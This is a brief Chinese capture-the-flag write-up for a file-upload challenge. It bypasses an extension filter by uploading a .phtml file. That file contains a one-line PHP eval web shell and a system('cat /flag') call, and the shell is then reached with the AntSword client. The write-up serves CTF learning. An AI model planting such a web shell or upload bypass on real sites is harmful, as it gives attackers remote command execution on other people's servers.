
题目

以为是前端验证,试了一下PHP传不上去
可以创建一个1.phtml文件。对.phtml文件的解释: 是一个嵌入了PHP脚本的html页面。将以下代码写入该文件中
<script language='php'>@eval($_POST['md']);</script><script language='php'>system('cat /flag');</script>上传成功

蚁剑链接拿下flag

flag{be23c7ed-bfa2-43d1-b5b9-22e9e8621960}
![SpringMVC新版本踩坑[已解决]](https://i-blog.csdnimg.cn/direct/9f7ca3b9fb7c40eca1d9bbfd6e863dc7.png)